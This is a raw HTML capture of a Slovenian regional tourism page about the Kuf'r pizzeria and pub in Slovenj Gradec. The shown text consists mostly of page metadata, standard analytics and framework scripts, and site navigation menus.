

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec
body_size: 35961
content:
<!DOCTYPE html>
<html  lang="sl-SI">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2018, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">


<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NH46T54');</script><title>
	 Picerija in pivnica Kuf'r, Slovenj Gradec
</title><meta id="MetaDescription" name="DESCRIPTION" content="V pivnici in piceriji Kuf’r vam ponujajo raznoliko ponudbo pic, burgerjev, steakov, perutničk, solatnih krožnikov in domačih sladic. Za vse tiste,..." /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/DependencyHandler.axd/47958c86c16c5f24bf337bd03e1c82de/74/css" type="text/css" rel="stylesheet"/><script src="/DependencyHandler.axd/830712349e72fb8c304874f942288ff9/74/js" type="text/javascript"></script><meta property="og:site_name" content="Koroška. Zakladnica presenečenj!" />  <meta property="og:title" content="Picerija in pivnica Kuf'r, Slovenj Gradec" />  <meta property="og:description" content="V pivnici in piceriji Kuf&rsquo;r vam ponujajo raznoliko ponudbo pic, burgerjev, steakov, perutničk, solatnih krožnikov in domačih sladic. Za vse tiste, ki pa radi uživate ob vrčku dobrega piva, imajo na voljo več kot 20 različnih vrst piva." />  <meta property="og:url" content="https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec" />  <meta property="og:type" content="article" />    <meta property="og:image" content="https://www.koroska.si/Portals/1/EasyDNNnews/95/img-k@d_kulinarika_Vabo_pizza4.jpg" />  <meta name="twitter:card" content="summary_large_image" />  <meta name="twitter:title" content="Picerija in pivnica Kuf'r, Slovenj Gradec" />  <meta name="twitter:description" content="V pivnici in piceriji Kuf&rsquo;r vam ponujajo raznoliko ponudbo pic, burgerjev, steakov, perutničk, solatnih krožnikov in domačih sladic. Za vse tiste, ki pa radi uživate ob vrčku dobrega piva,..." />    <meta name="twitter:image" content="https://www.koroska.si/Portals/1/EasyDNNnews/95/img-k@d_kulinarika_Vabo_pizza4.jpg" />  <script type="application/ld+json">{   "@context": "http://schema.org",   "@type": "NewsArticle",   "mainEntityOfPage": {     "@type": "WebPage",     "@id": "https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec"   },   "headline": "Picerija in pivnica Kuf'r, Slovenj Gradec",   "image": {    "@type": "ImageObject",    "url": "https://www.koroska.si/Portals/1/EasyDNNnews/95/img-k@d_kulinarika_Vabo_pizza4.jpg"     },   "datePublished": "2019-02-22T15:35:00.0000000",   "dateModified": "2020-02-04T08:23:07.3630000",   "author": {     "@type": "Person",     "name": "SuperUser Account"   },    "publisher": {     "@type": "Organization",     "name": "Koroška. Zakladnica presenečenj!",     "logo": {    "@type": "ImageObject",    "url": "https://www.koroska.si/Portals/1/koroska_logo.jpg"     }   },   "description": "Picerija in pivnica Kuf&rsquo;r je nastala iz imena Kuf&rsquo;r pub, ki je bil odprt v Hotelu Slovenj Gradec od leta 2003 do leta 2007. Vsi se ga spominjamo po nepozabnih zabavah in prijetnem..."    }    </script><link rel="canonical" href="https://www.koroska.si/picerija-in-pivnica-kufr-slovenj-gradec" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;:&quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;:{&quot;maps&quot;:{&quot;api&quot;:{&quot;key&quot;:&quot;&quot;,&quot;libraries&quot;:[&quot;geometry&quot;,&quot;places&quot;]}}}}"></script></head>
<body id="Body">
<script>

// Define dataLayer and the gtag function.

window.dataLayer = window.dataLayer || [];

function gtag(){dataLayer.push(arguments);}
 


// Set default consent for all other regions according to your requirements

gtag('consent', 'default', {

  'ad_storage': 'denied',

  'ad_user_data': 'denied',

  'ad_personalization': 'denied',

  'analytics_storage': 'denied'

});

</script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/b88619f7aae3c7cca789c10dbac1e77b.js"></script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MK9FYY32SL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MK9FYY32SL');
</script>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NH46T54" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <input type="hidden" value="1" name="cc_portId" />
    <form method="post" action="/picerija-in-pivnica-kufr-slovenj-gradec" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="YX37TGmsPD8N+zOoKeOzyh9jYJB+as8bbSnZaHP5Sp839q+Dyr1EOn2lWTROnNDbnN55RKig1lpQdcDOrAIAVXUx5e0dKRWolggfov/QyHfYQweafnEvn5b7/703r0RPzRlp8opn6oV89ePC8E8esUK0WHd8pTaWZk89Aw/28l8jmqS4MpTDAqTBylcaZBGqu6FzawMMpv1R8lbpETQnVqxc39Hogn3cUIKJZVr6KKCC1ijWy8UFaXmO20Y1ZtBfpiJbfHnb5iXSjsWKiG5abAsTT8OqpTVQBpWUu6nLF8sFEv8EuTEDLlSTzdIVy/wL9wbtNkGDnQcTC3Uc8NtCElRN7pZSXBiL9fi9UCVbbYvFayh9ivPp7xgRd5nHhvgzAmVPPKh+HdKwSl7Ds8UVJ3Ryp7mNhpeELrRrisMhgf4sOgymExyPnHbzBvvTKiXgaPPdNNycCC0KgnbOwbhKoUmEe8U/XGYAtQWVKMIrwkWeln1AyaAZfBwEXGbk3ofAEPcnwEC6PNVRe3RARQOzqb+wDn5a7URoY7ov43IvJZstgSni6CTNg0iPp1zhPd+bm9eqnU9Tb13xWKmAP9detzbEehMCWjo+eR8z7M7HLH2Dviw5grIUycE/0Ls2ebRdfVOduH3+9x+5vh6INjIggiUV41+rVMw4eSnxF5uaXeiWkH2H6irz9iqGtfvQNIJbcvpVODaW27DLi0x5rGuW3j1eBcPnL+cDZ1nJDJ+oOjaPTdSlswdmeA/[base64]/tvrpKTH2pyPFxHlRZrcy5b1MJWBc2kx1cN6AtPJJqna7OL/n0v6qAkpUUCKJgujv0UH9itMhovu5GjUNskBx0SM/0v2et9ScYUceKhoYbeps31MHxB+pbfPLyYKp+BWt8Kh2HjGK29Gao8lX4cILlvScorKMU5g+bZH8bNfI7pDDaDH64ZnDA97AJMU9IFjcRQV96EFT1/957oNybzkdt5v+lfvp8DMNL0dSh2t0p6tLEPS4zxTGTx3IKCzFtWe3V8p9qp7e6YEEQAQ+zuBgqxfji9be2lrjQTHpoEA7Ue0LxkDp4b/jtnhnQe8ZpKp2K+i86Rq2Oa0apISWTNZQl78AIfv7CUzBieQAVhk2C4UUhwTWxIqdck3kmi3Ed/wPyfrenc1LCoy1jEtzh01qNWx/fQ5HnnzQumkQZGXomYLBgY1UfwUjVzZB9o4llFafpKa44qvO7wcl374ERucwrVd2h46FeQOb7/+6kuExA5r+cAjVXMpVLOrnKybSMh13rWMouJYxBJjy7AAevVCeSIUkINzJhLUEX3KQv3z6wZeBpTdFwGfClfLsyt3oBm1m0swMkwvGsZaT2m6d0CA9kK4CLJg8d65bz5m4mQhDe6gGmgR/xI2Sx5wtUHCL2PzJfFnPlrbHFyxa2FZCdTI/ogszGPV9GWJfU+VpkpoueVns5EjcsIhZS0tyKTThrcHxb4fP0VWjq642ON68EnK0SdvYHGUvt78QFS5JwRvqfg3kTqAN4wFBgRfv8A+hWwof/E/[base64]/jnAZd7Qm16TmNA4UnpzYHoC6+JWY7diPqsgojewgqoWUTZNY04XDL/6GFMACIZxwNnl+LS/teBBS49e10dfJHqZl2ssa04H9I3kFWQx2hd2SOTHADBc0WM/NPeUcOdZH8igNzamTDkmtbNI2JkaiPN329sr7nmjeoa/4z4yWqy/DvX5Pu0HFslRh7XrztaYafv3r8EbI6A5/FFupwLyifHGfObTsgce3W0gUzlkPEWV3EzgWIJkHDo3o73dA4ydH2wpXotLMIMHiw9vLpu3kdFifL9RVraf4jWqWYtFRKqas0dDbmBUChY1iQz2TT2+yeoXe4NRUcUFJFS/+gUyFNuByAvKFEHMtwwimhPhvkbtotpoKdC26pyaInal5POWxIh/W446L4x4tmgZ+fMiC6Mtd68kb2RwLEftFWnbmSvdY79NZ11Vykx4lVmHxDH0ZTBwpw2jY5AmsC/MbSBi72AK44zyi4535xxwm+HRANJohlBdmB6eIio=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1UgRo5RlZiX0b8Lg1oAjjli2tYdXwZBjHS5Vh6ErsKQCqRIo81&amp;t=638901843720898773" type="text/javascript"></script>


<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script src="//assets.pinterest.com/js/pinit.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"sl-SI","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"dop.","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":". ","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, dd. MMMM yyyy HH:mm:ss","LongDatePattern":"dddd, dd. MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d. MMMM","PMDesignator":"pop.","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d. MM. yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["ned.","pon.","tor.","sre.","čet.","pet.","sob."],"ShortestDayNames":["ned.","pon.","tor.","sre.","čet.","pet.","sob."],"DayNames":["nedelja","ponedeljek","torek","sreda","četrtek","petek","sobota"],"AbbreviatedMonthNames":["jan.","feb.","mar.","apr.","maj","jun.","jul.","avg.","sep.","okt.","nov.","dec.",""],"MonthNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""],"IsReadOnly":false,"NativeCalendarName":"gregorijanski koledar","AbbreviatedMonthGenitiveNames":["jan.","feb.","mar.","apr.","maj","jun.","jul.","avg.","sep.","okt.","nov.","dec.",""],"MonthGenitiveNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""]},"eras":[1,"po Kr.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=NJmAwtEo3IqWvKaUZ29Lr4H1oWCxMDJGfCGqaVVz4ED7rFUIOu74sZk4FV1D3F60R0v8QVWZkpFnwj2lEFtdQz6MxVXmilDsWHBseJIof6VTJFADLExOZPNQOy6YMYiznXYzzg2&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJ3GvZncK1hYZ3xsyh1m61PYDzXpop4VFRiWzOJei5UuV2V4uFqXET4UNGropwxBQDPlWrOxzpMD-CGOJokKzQk-GGg_8j0La3nQJubZwpl0L7N-pC41_jI_u0U-McQlsrw4hLq0&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="u+3vLyH4ZtAPvpxxWGAepV5cOcFY1fNF2PQ8djSbJxkfANu74SdUipzohkspjLXQ24G3qgWlp9+QGl8wA6tXdDiR0jrUhzZ3WvLhEtnj6TznyijomMfiM9awwDkJ8O82XbhoyWvlXBirw6nPWVn03smo0HloM8JJl1LzxsghN/ZrBLPZuR/I7XBmFAQ85v1oFj7ESHpKS/JYbdvxjKL5ycjEBBguX84MF873I2/T6zGWI87Ne2gMjebqWvQEzkWtuMUUFnkusLK/+BvbYkNubZr8WXctFqjtuM/MJxw9Ub97grUwnkojZyjrWPjLV/brCWvLmQ==" />
</div><script src="/DependencyHandler.axd/5de869a91bfcc4e8f4affe25e43273ec/74/js" type="text/javascript"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" type="text/javascript"></script><script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/js/bootstrap.min.js" type="text/javascript"></script><script src="/DependencyHandler.axd/839df80c66b714939f3603a9ad0d9dff/74/js" type="text/javascript"></script><script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script><script src="/DependencyHandler.axd/3f6d8d284e4aa401caca676eaac1dfa5/74/js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr415$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr415_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr415$ViewEasyDNNNewsMain$ctl00$ctl07$upTableGallery','dnn_ctr415_ViewEasyDNNNewsMain_ctl00_ctl07_upTableGallery'], [], [], 90, '');
//]]>
</script>

        
        
         
<!--script src="https://cdn02.stroka.si/gdpr/JavaScript/cookie-gdpr.min.js"></script-->
    

    <!--HTML-->
    <header id="siteHeader">
      <div class="container big">
         <aside id="siteLogo"><a id="dnn_dnnLOGO_hypLogo" title="Koroška. Zakladnica presenečenj!" href="https://www.koroska.si/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/1/koroska_logo.jpg" alt="Koroška. Zakladnica presenečenj!" /></a></aside>


         <nav aria-label="Koroska.si - meni" class="accessible-menu" style="display:none;">
    <ul id="menubar1" class="mainMenu menubar-navigation" role="menubar" aria-label="Koroska.si - meni">
        
	<li role="none">
		
			<a target="" href="https://www.koroska.si/Raziskuj"  role="menuitem" aria-haspopup="true" aria-expanded="false"  tabindex="-1">Raziskuj</a>
		

			<ul role="menu" aria-label="Raziskuj">
			
    <li role="none">
    
        <a href="https://www.koroska.si/Raziskuj/Narava" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Narava
        </a>
    
        <ul role="menu" aria-label="Narava">
        
	<li class="hasDropdown " role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Narava/Gorski-svet" role="menuitem" tabindex="-1">Gorski svet</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Narava/Vodni-svet" role="menuitem" tabindex="-1">Vodni svet</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Narava/Podzemni-svet" role="menuitem" tabindex="-1">Podzemni svet</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Športne aktivnosti
        </a>
    
        <ul role="menu" aria-label="Športne aktivnosti">
        
	<li class="hasDropdown " role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Kolesarjenje" role="menuitem" tabindex="-1">Kolesarjenje</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Pohodnistvo" role="menuitem" tabindex="-1">Pohodništvo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Podzemna-dozivetja" role="menuitem" tabindex="-1">Podzemna doživetja</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Aktivnosti-v-naravi/Vodna-dozivetja" role="menuitem" tabindex="-1">Vodna doživetja</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Zimska-dozivetja" role="menuitem" tabindex="-1">Zimska doživetja</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Plezanje" role="menuitem" tabindex="-1">Plezanje</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Priprave-sportnikov" role="menuitem" tabindex="-1">Priprave športnikov</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Sportne-aktivnosti/Adrenalinska-dozivetja" role="menuitem" tabindex="-1">Adrenalinska doživetja</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="https://www.koroska.si/Raziskuj/Dediscina" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Dediščina
        </a>
    
        <ul role="menu" aria-label="Dediščina">
        
	<li class="" role="none">
		
			<a href="https://app.dediscina-koroske.si/sl/entry/" role="menuitem" tabindex="-1">Dediščina kot navdih</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Dediscina/Muzeji-in-zbirke" role="menuitem" tabindex="-1">Muzeji in zbirke</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Dediscina/Galerije" role="menuitem" tabindex="-1">Galerije</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Dediscina/Tehniška-dediscina" role="menuitem" tabindex="-1">Tehniška dediščina</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Dediscina/Tradicija-ustvarjanja" role="menuitem" tabindex="-1">Tradicija ustvarjanja</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Dediscina/Kulturna-krajina" role="menuitem" tabindex="-1">Kulturna krajina</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="https://www.koroska.si/Raziskuj/Kulinarika" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Kulinarika
        </a>
    
        <ul role="menu" aria-label="Kulinarika">
        
	<li class="" role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Kulinarika/Okusi-Koroske" role="menuitem" tabindex="-1">Okusi Koroške</a>
		
	</li>

	<li class="hasDropdown " role="none">
		
			<a href="https://www.koroska.si/Raziskuj/Kulinarika/Kje-jesti" role="menuitem" tabindex="-1">Kje jesti?</a>
		
	</li>

        </ul>
    
    </li>

			</ul>
		
	</li>

	<li role="none">
		
			<a target="" href="https://www.koroska.si/Dozivi"  role="menuitem" aria-haspopup="true" aria-expanded="false"  tabindex="-1">Doživi</a>
		

			<ul role="menu" aria-label="Doživi">
			
    <li role="none">
    
        <a href="https://www.koroska.si/Dozivi/Aktivno" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Aktivno
        </a>
    
        <ul role="menu" aria-label="Aktivno">
        
	<li class="" role="none">
		
			<a href="https://www.koroska.si/Dozivi/Aktivno/Skrivnostno-podzemlje-Pece" role="menuitem" tabindex="-1">Skrivnostno podzemlje Pece</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Dozivi/Aktivno/Radosti-na-snegu" role="menuitem" tabindex="-1">Radosti na snegu</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Dozivi/Aktivno/Brezmejna-gorsko-kolesarska-dozivetja" role="menuitem" tabindex="-1">Brezmejna gorsko-kolesarska doživetja</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Dozivi/Aktivno/Strekna-ena-najbolje-urejenih-kolesarskih-poti" role="menuitem" tabindex="-1">Štrekna - ena najbolje urejenih kolesarskih poti</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Dozivi/Aktivno/Dozivi-Dravo-na-kolesu" role="menuitem" tabindex="-1">Doživi Dravo na kolesu</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Doživi/Aktivno/Slovenjgraška-BAJKa" role="menuitem" tabindex="-1">Slovenjgraška BAJKa</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="https://www.koroska.si/Dozivi/Druzabno" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Družabno
        </a>
    
        <ul role="menu" aria-label="Družabno">
        
	<li class="" role="none">
		
			<a href="https://www.koroska.si/Dozivi/Druzabno/Splavarjenje-na-Dravi" role="menuitem" tabindex="-1">Splavarjenje na Dravi</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Dozivi/Druzabno/Kulturno-izrocilo-Slovenj-Gradca" role="menuitem" tabindex="-1">Kulturno izročilo Slovenj Gradca</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Doživi/Družabno/Spoznaj-jekleno-mesto-in-Mati-Fabriko" role="menuitem" tabindex="-1">Spoznaj jekleno mesto in Mati Fabriko</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="https://www.koroska.si/Dozivi/Sprosceno" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Sproščeno
        </a>
    
        <ul role="menu" aria-label="Sproščeno">
        
	<li class="" role="none">
		
			<a href="https://www.koroska.si/Dozivi/Sprosceno/Prvi-naravni-bazen-v-Sloveniji" role="menuitem" tabindex="-1">Prvi naravni bazen v Sloveniji</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Dozivi/Sprosceno/Sprostitev-v-objemu-Pohorja" role="menuitem" tabindex="-1">Sprostitev v objemu Pohorja</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Dozivi/Sprosceno/Cas-se-ustavi-na-dezeli" role="menuitem" tabindex="-1">Čas se ustavi na deželi</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Doživi/Sproščeno/Ubrani-park-Žerjav" role="menuitem" tabindex="-1">Ubrani park Žerjav</a>
		
	</li>

        </ul>
    
    </li>

			</ul>
		
	</li>

	<li role="none">
		
			<a target="" href="https://www.koroska.si/Nacrtuj-obisk"  role="menuitem" aria-haspopup="true" aria-expanded="false"  tabindex="-1">Načrtuj obisk</a>
		

			<ul role="menu" aria-label="Načrtuj obisk">
			
    <li role="none">
    
        <a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Nastanitev
        </a>
    
        <ul role="menu" aria-label="Nastanitev">
        
	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Hoteli" role="menuitem" tabindex="-1">Hoteli</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Hostli" role="menuitem" tabindex="-1">Hostli</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Gostilne-s-prenocisci" role="menuitem" tabindex="-1">Gostilne s prenočišči</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Apartmaji" role="menuitem" tabindex="-1">Apartmaji</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Turisticne-kmetije" role="menuitem" tabindex="-1">Turistične kmetije</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Glamping" role="menuitem" tabindex="-1">Glamping</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Nastanitev/Planinske-koce" role="menuitem" tabindex="-1">Planinske koče</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="https://www.koroska.si/Nacrtuj-obisk/Kulinarika" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Kulinarika
        </a>
    
        <ul role="menu" aria-label="Kulinarika">
        
	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Kulinarika/Gostilne-in-restavracije" role="menuitem" tabindex="-1">Gostilne in restavracije</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Kulinarika/Turisticne-kmetije" role="menuitem" tabindex="-1">Turistične kmetije</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Kulinarika/Planinske-koce" role="menuitem" tabindex="-1">Planinske koče</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="https://www.koroska.si/Nacrtuj-obisk/O-destinaciji" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            O Koroški
        </a>
    
        <ul role="menu" aria-label="O Koroški">
        
	<li class="hasDropdown " role="none">
		
			<a href="https://www.koroska.si/Načrtuj-obisk/O-Koroški/Kraji" role="menuitem" tabindex="-1">Kraji</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Načrtuj-obisk/O-Koroški/Zgodovinski-mejniki" role="menuitem" tabindex="-1">Zgodovinski mejniki</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Načrtuj-obisk/O-Koroški/Poletje-na-Koroškem" role="menuitem" tabindex="-1">Poletje na Koroškem</a>
		
	</li>

        </ul>
    
    </li>

    <li role="none">
    
        <a href="https://www.koroska.si/Nacrtuj-obisk/Koristne-informacije" target="" aria-haspopup="true" role="menuitem" tabindex="-1">
            Koristne informacije
        </a>
    
        <ul role="menu" aria-label="Koristne informacije">
        
	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Koristne-informacije/Prihod-na-destinacijo" role="menuitem" tabindex="-1">Prihod na destinacijo</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Koristne-informacije/TIC" role="menuitem" tabindex="-1">TIC</a>
		
	</li>

	<li class="" role="none">
		
			<a href="https://www.koroska.si/Nacrtuj-obisk/Koristne-informacije/Sezonske-potniske-povezave" role="menuitem" tabindex="-1">Sezonske potniške povezave</a>
		
	</li>

        </ul>
    
    </li>

			</ul>
		
	</li>

    </ul>
</nav>










         <nav id="siteNav">
            
<ul class="siteMenu" tabinex="-1">
	<div class="mobileUtil"></div>
	
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj"><span>Raziskuj</span> </a>
        
		<div class="subMenuWrapper">
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevel">
            
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Narava"><div class="menu-image"><img src="/Portals/1/Slike/Naslovne/lepote-koroske-naslovna01.jpg"/></div><div class="title">Narava</div></a>
        
			<span class="expandTree"><i class="la la-angle-down"></i></span>
            <ul class="mm-hasDropdown-menu subLevelTwo">
            
        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Narava/Gorski-svet" target="">Gorski svet</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Narava/Vodni-svet" target="">Vodni svet</a>
        

        </li>

        <li class="hasDropdown ">
        
            <a href="https://www.koroska.si/Raziskuj/Narava/Podzemni-svet" target="">Podzemni svet</a>
        

        </li>

            </ul>
        
        </li>
    
